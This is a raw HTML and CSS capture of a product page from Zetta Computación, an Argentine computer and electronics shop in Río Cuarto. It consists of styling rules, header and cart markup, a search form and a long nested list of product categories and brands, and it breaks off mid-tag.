background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-1637 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  no-sidebar"><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-2221"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-monopatin/">Cargador para Monopatin</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-2217"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-para-monitor/">Fuente para Monitor</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a 